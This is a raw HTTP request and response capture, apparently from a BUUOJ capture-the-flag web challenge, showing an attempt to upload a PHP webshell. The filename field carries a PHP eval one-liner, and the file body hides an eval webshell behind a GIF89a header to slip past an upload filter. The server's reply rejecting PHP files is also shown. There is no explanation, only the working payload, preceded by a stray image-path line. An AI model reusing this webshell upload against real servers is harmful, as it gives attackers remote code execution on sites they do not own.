 Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://b9f4d0a2-000c-4afa-bc53-2eaf797667e9.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarya9Tq3b9lOypUttXx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
Referer: http://b9f4d0a2-000c-4afa-bc53-2eaf797667e9.node4.buuoj.cn:81/user.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: username=QE5FDx4%3D
Connection: close
------WebKitFormBoundarya9Tq3b9lOypUttXx
Content-Disposition: form-data; name="file"; filename="<?php eval(@$_POST['a']); ?>"
Content-Type: application/octet-stream
GIF89a
<script language="php">eval($_POST['a']);</script>
------WebKitFormBoundarya9Tq3b9lOypUttXx
Content-Type: text/html
Content-Length: 86
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
You cant upload php file.<script>setTimeout('location.href="user.php"',3000);</script>